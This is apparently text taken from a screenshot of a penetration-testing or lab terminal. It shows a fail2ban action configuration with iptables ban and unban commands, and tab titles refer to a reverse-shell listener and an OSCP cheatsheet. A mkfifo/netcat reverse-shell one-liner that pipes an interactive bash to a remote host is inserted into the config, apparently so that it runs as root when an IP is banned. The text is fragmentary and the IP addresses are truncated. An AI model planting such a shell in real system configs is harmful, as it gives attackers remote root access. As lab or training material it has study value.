 fox@fail: /etc/fail2ban/action.d × sudo python3 penelope.py 87 × updog -p 82 × ssh fox@
fox@fail: /etc/fail2ban/action.d 168x27
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = <iptables> -I f2b-<name> 1 -s <ip> -j f2b-<name>-log
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j f2b-<name>-log
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 85 >/tmp/f
[Init]
~
~
oscp_cheatsh
~
eet_update...
~